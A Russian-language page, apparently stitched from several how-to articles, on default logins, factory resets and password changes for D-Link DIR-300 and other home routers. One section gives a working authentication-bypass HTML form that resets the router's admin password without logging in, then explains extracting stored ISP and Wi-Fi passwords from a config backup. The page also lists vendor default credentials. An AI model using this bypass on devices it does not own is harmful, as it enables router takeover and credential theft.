Доброго времени суток всем!
Раз уж вы попали на эту страницу, скорее всего у вас существуют некоторые проблемы с настройкой домашнего маршрутизатора от компании D-Link. Для тех, кто не знал или забыл заводской пароль к «админке» роутера D-Link, модель DIR-300, сообщаем:
поле «password» оставляем пустым. Нет там пароля по умолчанию!
Такая вот интересная особенность данной модели. Для любознательных проведем краткий курс сброса ДИР-300 к заводским установкам и получения административного доступа для дальнейшей настройки.
Как настроить роутер D-Link, узнаете в следующей видео-инструкции:
Содержание
- Аппаратный сброс к заводским установкам
- Доступ к административной панели
- Задать вопрос автору статьи
Аппаратный сброс к заводским установкам
Итак, у вас что-то пошло не так в работе роутера. А иначе — зачем вам доступ к панели администрирования? В таком случае, один из способов восстановить работоспособность после какого-либо сбоя или предыдущего «криворукого» настройщика роутеров — это выполнить аппаратный сброс, а далее все настроить грамотно и так, как оно должно быть. Для этого, берем recovery tool и зажимаем ею (на 10-15 секунд) кнопку Reset, обычно утопленную в корпус возле соответствующей надписи.
Recovery tool – шуточное название, распространенное в узких кругах специалистов, и означает тонкую булавку, шпильку и просто любой кусок жесткой проволоки, которая позволяет нажимать кнопки в труднодоступных местах корпуса.
Доступ к административной панели
После 15 секунд отпускаем кнопку и ждем первоначальную загрузку аппарата. Далее соединяем любой из четырех портов LAN c компьютером, а кабель от провайдера подключаем в порт WAN. На компьютере запускаем любой удобный для вас браузер и набираем в командной строке адрес 192.168.0.1.
Если все выполнено корректно, то в окне браузера загрузится страница административной панели маршрутизатора. В поле «login» вписываем admin, поле «password» оставляем пустым и нажимаем Enter. Как уже было сказано ранее, в DIR-300 пароль по умолчанию отсутствует. Посему, вы должны успешно войти в систему, если до этого правильно выполнили аппаратный сброс.
На нижней части корпуса маршрутизатора обычно присутствует наклейка с ip-адресом административной панели и парой «логин/пароль» для доступа.
После успешного входа в административную панель, первым делом необходимо установить свой пароль на роутер D-Link DIR-300, потому что про стандартный (читай — «пустой») пароль на маршрутизаторах D-Link знаете не только вы.
Далее настраивается подключение к провайдеру и устанавливается Wi-Fi пароль. Обычно этих процедур достаточно для безопасного пользования DIR-300 и его обновленной версии NRU. Все остальное относится уже к «тонкой» настройке данного оборудования.
Напоследок, личное мнение автора статьи. В настройках нужно обязательно отключить процедуру авторизации по Wi-Fi с помощью кода WPS. Механизм аутентификации хоть и удобный, но весьма «дырявый». Тем, кто заботится о безопасности домашней сети, лучше им не пользоваться.
Для чего нужен пароль на роутере?
К данному устройству можно подключать любые аппараты, к примеру, смартфоны, ТВ, различные приставки и прочее. Сегодня даже бытовую технику легко подключать к сети, так что безопасность должна стоять всегда на первом месте. Стандартный маршрутизатор имеет:
- Wan-порт, используемый непосредственно для сопряжения с источником сигнала;
- минимум четыре LAN-порта для сопряжения со стационарным ПК или другими сетевыми устройствами;
- антенну и модуль, передающий радиосигнал.
Помимо этого в таком оборудовании может быть:
- принт-сервер и ЮСБ-порт, чтобы подключать принтер/МФУ/прочее оборудование;
- сетевой диск для различной информации;
- Wan-порт для отдельной линии;
- Lan–порты для сети с высокой скоростью работы;
- несколько дополнительных антенн;
- USB-разъем для подключения модема.
Сейчас есть роутеры, функционирующие в 2 частотных диапазонах беспроводного сигнала:
- 2,4 Гц;
- 5 Гц.
До того, как вы решите поменять ключ, лучше выяснить свой тип оборудования. Если устройство функционирует сразу в 2-х частотных диапазонах, необходимо ставить защиту на каждый.
Меняем пароль
Нам необходимо попасть в настройки роутера. Это можно сделать через веб-браузер. Для этого нужно в адресной браузер-строке вписать следующие цифры IP адреса: 192.168.1.1 или 192.168.0.1. Также IP адрес можно узнать на обратной стороне устройства снизу, здесь же указан логин и пароль. В случае отсутствия на роутере нужно информации, ее можно найти в инструкции, прилагаемой к модему.
Если еще остались вопросы — смотрим видеоурок ниже:
Для чего ставят защиту?
WiFi сигнал может раздаваться на большие расстояния, легко проникать сквозь стены. При отсутствии защитной комбинации, к вашему соединению может подключиться кто угодно, так что изменить ее следует в таких случаях:
- если появились подозрения, что посторонние используют вашу домашнюю сеть без вашего согласия;
- для запрета доступа в Интернет детям;
- если ранее вы не являлись владельцем данного устройства.
Основная часть пользователей выбирает безлимитные тарифы, так что сопряжение постороннего оборудования с вашей домашней сетью не ведет к краже трафика, получается, прямого ущерба в принципе нет. Вот только это совсем небезопасно. Если посторонний юзер подключиться к вашему устройству, он может использовать IP-адрес для рассылки всевозможного спама, распространения запрещенной информации, угроз и прочего. В таком случае лучшим вариантом станет просто блокировка интернета провайдером. Ну а если рассмотреть худший исход событий, то в некоторых случаях приходится отстаивать свою непричастность в судебном порядке.
До того как сменить пин-код, следует его продумать и записать. Не стоит использовать простые и легкие комбинации, к таким относятся даты рождения, фамилии, телефонные номера, повторение простейших цифр. В безопасном пароле обычно не меньше восьми символов с латинскими буквами, причем они должны быть написаны в обоих регистрах, в качестве дополнения можно использовать цифры, разные символы.
Сгенерировать надежный password вы можете с помощью специализированных сервисов. Кроме того, есть возможность использования фраз, набранных латиницей. Есть юзеры, использующие в качестве защиты серийник роутера. Такой ключ не потеряется, но данный вариант редко способен защитить трафик от наглых соседей. Чересчур сложные пин-коды тяжело вводить с ТВ или приставки при необходимости, так что не стоит использовать знаки препинания.
А теперь рассмотрим варианты изменения пароля Wifi на устройствах разных производителей. Принцип у них схож, вот только интерфейс немного отличается.
Беспроводной маршрутизатор DIR-300
DIR-300 — это беспроводной маршрутизатор с одним портом 10/100Base-TWAN, четырьмя портами LAN 10/100Base-T. Он использует Quality of Service (QoS) для определения приоритетности трафика по сети. Интегрированная точка доступа соответствует стандартам IEEE 802.11 b/g, обеспечивая скорость беспроводной передачи данных до 54 Мбит/с. Он поддерживает беспроводное шифрование WEP и WPA/WPA2. WPS-кнопка позволяет сделать настройку беспроводной безопасности лёгкой. Маршрутизатор обеспечивает VPN сквозным для IPSec и PPTP. Он оснащён встроенным брандмауэром SPI для защиты сети от вредоносных атак. Перед созданием офисной или другой сети необходимо настроить роутер D-Link DIR-300. Для этого маршрутизатор подключается к широкополосному модему и по беспроводной сети с высокоскоростным интернетом.
Роутер подключает встроенный файрволл, охраняющий сеть от хакерских атак. Это минимизирует хакерские угрозы и препятствует проникновению нежелательных злоумышленников в домашнюю сеть. Он имеет дополнительные параметры безопасности, например, фильтр MAC-адресов, запрещающий несанкционированное подключение к сети и родительский контроль, который не позволяет детям просматривать неприемлемый контент.
Маршрутизатор также поддерживает шифрование WEP, чтобы создавать безопасный сетевой трафик. Он основан на стандарте подключения 802.11n и совместим с 802.11 b/g, создавая широкий спектр беспроводных устройств, имеет четыре порта, готовые для подсоединения ПК с возможностью Ethernet. Благодаря мастеру настройки D-Link можно создать офисную или домашнюю беспроводную сеть за считанные секунды. Мастер проведёт пользователя через простой процесс, чтобы установить новое оборудование, подключиться к сети и добавить необходимые устройства.
Он обеспечивает параметры интернет-провайдера (ISP), чтобы быстро установить широкополосное подключение к сети. Кроме того, DIR-300 сертифицирован Wi-Fi Protected Setup TM (WPS), что делает его подключение еще проще.
Как поменять пароль на wi fi роутере D-Link
Огромной популярностью пользуются Wi-Fi устройства компании D-Link. Она представила широкую линейку маршрутизаторов, выбрать есть из чего. Если вы решили обновить старую защитную комбинацию на аппарате данного бренда, следует сначала набрать в строчке браузера IP адрес 192.168.0.1 и нажать клавишу Enter .
Будет открыто окошко, в котором необходимо прописать логин и пароль. Еще ни разу не меняли эти данные? Значит, вводите заводское значение admin / admin. Если это не первая смена – вводите собственный вариант, который указывали ранее.
Если не получается войти, то смотрим инструкцию по ссылке.
В зависимости от типа прошивки, внешний вид интерфейса отличается. После перехода на следующую страницу следует:
- зайти в раздел меню Wi-fi — Wireless Setup (настройка беспроводного подключения);
- там выбираете Manual Wireless Connection Setup (ручная настройка) – затем «Параметры безопасности»;
- Нас интересует строчка «Сетевая аутентификация» и тут находим WPA2-PSK, напротив расположена фраза «Ключ шифрования PSK», прописываем туда новый. Отмечаем AES, находящуюся в настройках шифрования, а после кликаем «Изменить».
На некоторых ADSL аппаратах D-Link поменять пин-код можно после ввода в адресную строчку браузера цифровой комбинации: 192.168.1.1. Далее используется вкладка wi-fi и параметры безопасности. На следующем шаге находим строчку «Network Authentication» или же «Сетевая аутентификация» и отмечаем WPA2-PSK. Около «WPA Pre-Shared Key» вписываем придуманный код. В перечне WPA шифрования выбираем AES и сохраняем все настройки.
Условия применения роутера
Перед тем как начать использовать устройство — немного о свойствах, с которыми пользователь должен быть ознакомлен. Каждый роутер имеет параметры и функции, которые ему позволяют создавать надёжную домашнюю сеть.
Основной перечень:
- Беспроводное имя. Домашняя сеть должна иметь имя, чтобы однозначно идентифицировать её из других беспроводных сетей. Если пользователю оно не известно, можно обратиться к инструкции.
- Надёжный пароль — важная часть обеспечения безопасности сети.
- Беспроводной канал. Выбор WiFi не всегда является простой задачей. Обязательно нужно предварительно ознакомиться с информацией о ней.
- Шифрование. Лучше выбрать WPA2 для сетевого шифрования. Если пользователь не уверен — ему нужно изучить заводскую инструкцию по WEP и WPA.
- Вход в систему.
- Настройка. Руководство по настройке беспроводной сети. Начните настройку параметров беспроводной сети, нажав Wireless Setup, расположенную в левой части страницы устройства в браузере.
- Изменение настроек WiFi.
Изменение пароля маршрутизатора Ростелеком
Эти универсальные аппараты тоже уже нашли своего пользователя, так что информация о том, как сменить пароль на этих аппаратах, является актуальной. Здесь ай-пи адрес точно такой же, как и в D-Link – 192.168.1.1. Стандартные данные авторизации те же. Все шаги выполняем точно также, в меню безопасности ищем нужное поле и вписываем новую комбинацию. Остается только нажать клавишу сохранения, иногда может стоять «Применить».
Помните, что после смены ключа придется выполнить переподключение к домашнему беспроводному соединению.
Изменение пароля к настройкам роутера
Обзор и настройка модема D-Link Dir-320
Когда пользователь хочет установить надежный пароль для входа непосредственно на сам роутер «Дир-линк», понадобится произвести ряд определенных действий. Актуальность подобного вопроса обеспечивается за счет различных факторов и индивидуальных потребностей отдельного пользователя.
- Как установить (изменить) пароль для Wi-Fi сети на роутере TP-Link TL-WR841N
На примере роутера D-Link DIR-300 рассмотрим, как заменить пароль новым на вход в администраторскую панель самого роутера. Прежде всего, ввести код в адресную строку и авторизоваться, как это было описано в предыдущем пункте.
После перехода в панель управления в главном меню, его верхнем разделе выбрать пункт Maintenance, а затем перейти в подпункт Admin Setup. В центральной части открывшейся страницы есть категория Administrator, где находятся два поля New password и Confirm password. Здесь задается и подтверждается новый надежный пароль, а внесенные изменения следует сохранить. Убрать пароль с роутера D-Link возможно обратным способом.
Меняем пароль на вай фай роутерах Asus
Здесь сменить password легко:
- активируете браузер на устройстве, которое подключено к маршрутизатору;
- вводите 192.168.1.1;
- прописываете стандартные данные — admin или тот, что вы меняли;
- в доп. настройках выбираете беспроводное сопряжение;
- пишите новый ключ;
- выполняете сохранение.
Так пин-код будет изменен. Надо сказать, что при активации оборудования, ранее подключаемого по Wi-Fi к этому роутеру, в некоторых случаях необходимо о сеть в данном маршрутизаторе.
АSUS
Фирма Асус выпускает большой модельный ряд маршрутизаторов, которые очень простые, и легкие в эксплуатации. Чтобы поменять шифр, выполните следующее:
1. Запустите в работу браузер. 2. В поисковом поле ввести адрес роутера «192.168.1.1», кликнуть «Enter». 3. На поле авторизации введите «Admin» как логин и пароль. Если мастер уже ставил ограничение на вашу сеть wifi, тогда вводите эти данные.
4. Переходите в «Беспроводную сеть». 5. Теперь нужно заполнить строки «Метода проверки подлинности». Здесь нужно ставить WPA2-Personal, а в строке «Шифрование WPA» выбираете «AES». Теперь вписываете новую секретную комбинацию в «Предварительный ключ WPA».
Чтобы поменять пароль доступа для более новой прошивкой от Асус, необходимо:
- После стандартного входа на панель настроек роутера, слева на боковом меню надо выбрать «Беспроводная сеть».
- В этой вкладке вы заполняете SSID – сюда вписать любое слово латинскими буквами, выбираете WPA2-Personal в «Методах проверки подлинности», а в «Предварительном ключе WPA» вписываете новый ключ и кликаете на «Принять».
Обязательно перезагружаете маршрутизатор и работаете уже под новым паролем от wifi.
Маршрутизаторы с 3G, 4G, LTE
Многие пользователи сейчас приобретают оборудование от операторов сотовой связи, поэтому стоит подробнее рассмотреть, как на нем можно сменить защитный ключ. Модемы обычно используются и для раздачи беспроводного соединения, так что информация будет полезной. На МТС-Коннект по умолчанию стоят такие характеристики:
- имя — SSID: MTS-ROUTER;
- вид шифрования WPA/PSK-AES;
- пин-код: adminmts1.
Для смены пароля и других данных следует зайти на страничку «Сеть» и «Беспроводное соединение». В основных настройках можно менять все параметры. Сменить защитную комбинацию следует в настройках безопасности, там, в поле «Ключ шифрования PSK» изменяется пароль. Клавишей «Изменить» сохраняете настройки.
На оборудовании Yota доступ в интернет выполняется по LTE технологии, а раздача wi-fi идет на стандартных для нашей страны частотах. По умолчанию пин-код прописан сзади на панели роутера. Поменять его можно в WEB-интерфейсе. Адрес прописываете 10.0.0.1., авторизационные данные – admin. В разделе Passport меняем комбинацию, тип шифрования следует отметить WPA, далее просто сохраняем изменения.
Для обладателей модемов и роутеров c wi-fi от Мегафон можно сменить пин по адресу 192.168.10.1. Данные для входа стандартные. На вкладке «Управление» в разделе «Ключ» пишем новый password из 8 символов и сохраняем параметры.
Сброс настройки по умолчанию
Можно легко сбросить свой беспроводной маршрутизатор WiFi, если пользователь забыл имя или пароль своего устройства. И также если необходимо перезагрузить его, когда он работает неправильно. Существует большая разница между перезагрузкой маршрутизатора и сбросом. Первое означает, что включается/выключается питание маршрутизатора. Второе — это изменение настроек до заводских значений по умолчанию. При этом у роутера будут изменены следующие настройки: имя и пароль, пароль WiFi, IP-адреса ISP и DNS, все настройки брандмауэра, которые были сделаны пользователем.
Сброс настроек роутера с кнопкой:
- Включить роутер, поместить скрепку или штырь в отверстие на задней панели с надписью Reset.
- Удерживать её в течение 10−15 секунд и отпустить.
- Он перезагрузится самостоятельно, когда индикатор WLAN перестанет мигать.
Как только маршрутизатор D-Link будет сброшен, он вернётся к заводским настройкам по умолчанию. Дальше порядок действий таков:
- Ввести свой IP-адрес устройства DLink. По умолчанию IP — 192.168.0.1 .
- Открыть начальный экран.
- Перейдите на вкладку «Обслуживание», чтобы сохранить или восстановить настройки.
- Нажать «Восстановить заводские настройки».
- Подождать некоторое время.
Вы потеряли пароль?
Если произошла такая ситуация, придется сбросить все параметры. Обычно на устройствах предусмотрена клавиша «Reset» на самом корпусе, благодаря ей можно сбросить до заводских все характеристики.
После такой процедуры потребуется все параметры выставлять повторно. Если у вас нет подробной инструкции, лучше обратиться к специалистам. Ключ нужно хранить в надежном месте, можно скопировать его сразу в несколько мест.
Возникли вопросы по какому-то оборудованию? Стоит зайти на сайт производителя, там вы всегда можете найти все драйвера, стандартные логины и прочее. Сейчас практически всё сетевое оборудование уже русифицировано, так что понять все легко. Если вам нужно поменять пароль на wi fi роутере, можете воспользоваться вышеописанными инструкциями, надеюсь, они окажутся полезными для вас. А вы часто меняете параметры и настройки в своем оборудовании?
Безопасность самого маршрутизатора
Сначала разберемся, как поменять пароль на роутере D-Link, в смысле не от беспроводной сети, а от панели управления маршрутизатором. Этот пункт, мы считаем, намного важнее пароля от самого пароля на вай-фае.
Если какой-то «левый» человек смог подключиться к Вашему интернету – это полбеды. В этом нет ничего страшного. Однако есть один нюанс. Если главная панель управления стоит под стандартным паролем и логином – по умолчанию admin/admin, то Вас могут взломать. Могут поменять ключик, могут прошить маршрутизатор так, как им это нужно, могут загрузить его вирусами.
Зная этот код, злоумышленник может в любой момент узнать Ваш ключ так, что Вы об этом даже не узнаете. И сколько бы раз ключ не менялся, это не проблема. WPS предназначен для быстрого подключения к беспроводной сети. Пользователь выбирает на телефоне, например «WPS подключение», а владелец роутера обязан нажать на специальную кнопку «WPS». Вот и все, пользователь в сети. Но еще эта функция используется для быстрой настройки, это делает наш девайс уязвимым.
Вкратце о том, как сменить ключ, чтобы он отличался от стандартного. Чтобы сменить имя пользователя и пароль – заходим в «Систему» в левом меню, затем «Ключ администратора». Меняем и сохраняемся.
Представим себе, что вы попали в ситуацию, когда вам надо зайти в web-интерфейс вашего D-Link DIR-320, а пароль администратора вы не помните. Или возьмем более общую ситуацию, когда вам нужно помочь кому-нибудь настроить новый роутер, вместо старого DIR-320, однако, обратившийся за помощью к вам владелец не помнит абсолютно ничего. Т.е. ни пароля для входа в web-интерфейс, ни пароля для PPPoE соединения, ни пароля для WiFi. Очевидный путь в данной ситуации — это просто отложить DIR-320 в сторону, дозвониться до тех. поддержки провайдера, «сбросить» пароль PPPoE и настроить новый роутер. Однако, есть способ проще, который позволяет достать всю необходимую информацию, непосредственно из имеющегося роутера.
Рассматривать сложные варианты, с созданием PPPoE концентратора на Mikrotik’е для того, чтобы узнать пароль к PPPoE мы не будем. Хотя такой подход тоже имеет место. Вместо этого мы воспользуемся exploit’ом D-Link DIR-300 Multiple Security Bypass Vulnerabilities для получения доступа к нашему роутеру.
Создадим в блокноте файл login.html со следующим содержанием:
<form action="http://192.168.0.1:80/tools_admin.php" method="POST">
<input type="hidden" name="ACTION_POST" value="LOGIN">
<input type="hidden" name="LOGIN_USER" value="a">
<input type="hidden" name="LOGIN_PASSWD" value="b">
<input type="hidden" name="login" value="+Log+In+">
<input type="hidden" name="NO_NEED_AUTH" value="1">
<input type="hidden" name="AUTH_GROUP" value="0">
<input type="hidden" name="admin_name" value="admin">
<input type="hidden" name="admin_password1" value="admin">
<input type="submit">
</form>И откроем его в браузере. После нажатия кнопки «Отправить», несмотря на появившееся сообщение об ошибке логин и пароль для входа в web-интерфейс будут сброшены на стандартные admin / admin, Так, мы получили доступ к web-интерфейсу. Однако, посмотреть сохраненные в роутере пароли таким образом у нас все равно не получится.
Для того чтобы сделать это, заходим в меню System и выбираем там опцию backup’а настроек устройства на жесткий диск. В результате у нас получается файл config.bin, который как раз и содержит все необходимые нам логины, пароли и явки. Однако, содержимое данного файла в бинарном формате, плюс сжато / зашифровано. Для просмотра содержимого полей логин / пароль в открытом виде нам понадобится утилита RouterPassView v1.62 от Nir Sofer’а. Утилита также поддерживает формат файлов конфигурации от множества других устройств. Открываем полученный config.bin в RoutePassView и видим все необходимое:
Теперь, обладая нужными данными можно приступать к настройке нового роутера. Согласитесь, данный способ куда быстрее, чем связь с ТП провайдера для изменения паролей доступа в интернет. Также, его преимущество в том, что вы также получаете пароль от WiFi и можете настроить беспроводную сеть в новом роутере с теми же учетными данными, чтобы все клиентские устройства, которые уже были настроены на беспроводную сеть старого роутера без каких-либо дополнительных настроек начали соединяться с вновь настроенным роутером.
Содержание
- 1 Стандартный пароль от роутера D-Link DIR-300
- 1.1 Возможные данные входа
- 1.2 Установка нового пароля
- 2 Откат настроек маршрутизатора до заводских значений
- 2.1 Жесткий сброс
- 2.2 Повторная настройка роутера после перезагрузки устройства
- 3 Заключение
- 4 Видео по теме
Часто при подключении к интернету пользователи отказываются от помощи технического работника провайдера, надеясь, что самостоятельно справятся с присоединением к сети. Однако многие устройства беспроводного соединения имеют свои индивидуальные особенности, о которых необходимо знать. Так, например, данные входа Wi-Fi-роутера D-Link DIR-300 отличаются от других маршрутизаторов.
Стандартный пароль от роутера D-Link DIR-300
Приступая к настройке Wi-Fi-роутера D-Link DIR-300, порой возникает проблема с входом в меню веб-интерфейса прибора, из-за того что стандартное значение имени учетной записи или пароля системы от других маршрутизаторов не подходит. В качестве стандартного имени и пароля принимается admin. При попытке перейти в настройки появляется сообщение о неправильности набранных данных.
Дело в том, что на Wi-Fi-роутерах DIR-300 пароль не установлен. Чтобы открыть веб-интерфейс устройства, достаточно ввести логин (admin) и нажать на вход.
Чтобы перейти к возможностям управления маршрутизатора, персональный компьютер следует подключить к Wi-Fi-соединению.
Возможные данные входа
При условии, когда пользователь оплатил подключение Wi-Fi-сети техническими мастерами провайдера, специалисты, пришедшие на установку оборудования, обязаны установить пароль входа через меню управления маршрутизатора.
Обычно новое значение идентично серийному номеру роутера, который можно найти на задней стенке корпуса прибора. Однако, чаще всего, техники просто забывают или не хотят менять базовое отсутствие этого значения.
Установка нового пароля
После настройки интернет-соединения не будет лишним изменить стандартный пароль для входа в маршрутизатор, а точнее его отсутствие, на пользовательское значение. Сделать это следует в целях безопасности подключения, так как любой пользователь, присоединившийся к беспроводной сети, сможет без труда войти в меню маршрутизатора, изменить данные входа или другие технические характеристики устройства.
Чтобы установить новый пароль для входа в меню управления Wi-Fi-роутера DIR-300, следует выполнить следующие действия:
- Подключиться к интересующей Wi-Fi-сети.
- В любом браузере перейти по адресу 192.168.0.1 или 192.168.1.1.
- Ввести логин admin, оставив пароль пустым.
- Открыть веб-интерфейс устройства.
- Перейти к разделу «Техническое обслуживание».
- Найти меню «Управление устройством».
- Указать новые данные входа и повторить значение в соответствующих полях ввода.
Перед закрытием меню настроек следует убедиться, что все внесенные изменения были сохранены. Иначе придется вводить параметры снова.
Откат настроек маршрутизатора до заводских значений
Если ни один из вариантов стандартного пароля не подошел для входа, то, скорее всего, кто-то изменил эти данные. Чтобы вернуть маршрутизатору первоначальное состояние, придется сбросить устройство до заводских параметров. Этот процесс прост и займет всего пару минут.
Помимо аппаратного возврата заводского состояния, в маршрутизаторах DIR-300 присутствует сброс настроек через веб-интерфейс. Однако этот вариант не будет рассматриваться, так как для него необходимо войти в меню роутера, что без знания данных входа сделать невозможно.
Рассмотрим, как на роутере DIR-300 восстановить пароль по умолчанию:
- Найти на задней панели маршрутизатора кнопку RESET.
- Нажать и удерживать ее на протяжении 15 секунд.
- Дождаться, когда все световые индикаторы на приборной панели не подадут сигнал.
После этого можно заново входит в веб-интерфейс устройства и менять стандартный пароль для входа на пользовательское значение.
Инструкция по сбросу через кнопку RESET подходит не только для роутера D-Link DIR-300, но и для других моделей этой линейки оборудования.
Жесткий сброс
Если аппаратный возврат к первоначальным настройкам не помог, то следует совершить жесткий сброс до заводского состояния прибора. Для этого необходимо выполнить следующие действия:
- Зажать кнопку RESET и не отпускать до окончания процесса.
- Подождать 30 секунд.
- Выключить роутер.
- Подождать полминуты.
- Снова включить маршрутизатор.
- Еще раз подождать 30 секунд.
- Отпустить кнопку RESET.
Если все этапы инструкции были выполнены верно, то после повторного подключения к сети настройки маршрутизатора вернуться к первоначальному состоянию.
Повторная настройка роутера после перезагрузки устройства
На роутере D-Link DIR-300 процесс сброса до заводских настроек «обнуляет» не только данные для входа, но и другие настройки. Поэтому после возвращения системы в первоначальное состояние пользователю снова придется настраивать подключение к интернет-соединению через веб-интерфейс прибора.
Заключение
Таким образом, стандартный пароль на роутере DIR-300 отсутствует, либо соответствует серийному номеру устройства. Но если это какое-либо другое значение, то пользователь может провести сброса маршрутизатора к первоначальному состоянию.
Видео по теме
DIR_300NRUB5_1.2.94_2000.01.01.01.36.23_config — ЭТО ФАЙЛ БЭКАПА на примере моего.
DIR_300NRUB5 -ЭТО РОУТЕР.
1.2.94 — ЭТО ВЕРСИЯ ПРОШИВИ.(её можно увидеть на самом роутере).
2000.01.01.01.36.23 — не имеет значения.
Этот файл, если он у Вас есть, можно распаковать WinRar архиватором.
Там будут 5 файлов:
3g
config.json — ЭТОТ ФАЙЛ НАМ И НУЖЕН.
dsa_passwd
group
passwd
Входим в «config.json» через Блокнот.
Там будет куча строк. НО мы смотрим на первую для нахождения пароля:
{
«ppp_inf»: [
«ppp0»,
«free»
],
«default_pass»: false,
«passwd»: [
{
«login»: «admin», —— Это мой логин;
«pass»: «12345» —— Это мой Пароль, который я и «забыл»;
}
далее идут строки с настройками.
Чтобы узнать пароль провайдера находим строку
auto»: false,
«gwif»: true,
«password»: «-zm84aa», —Вот это и пароль провайдера
«enable»: true,
Смотрим ниже в блокноте
«encrypt»: «0»,
«username»: «freez», —Это наш логин от провайдера
«name»: «Subnet», — Это имя нашего провайдера
«metric»: 100, — это хрен его знает=)
Смотри ниже
«Key4Type»: «1»,
«Key4Str»: «»,
«WPAPSK»: «11112222», — Это пароль нашей сети WiFi в роутере
«NoForwarding»: «0»,
«NoForwardingBTNBSSI
А WPAPSK это протокол безопасности, который нужно иногда выбирать в подключаемых устройствах и после вводить пароль.
Всё это я показывал на примере своего Бэкапа. НО далее Вам уже будет интуитивно понятно,что-то вспомнится, а что-то обнаружится=)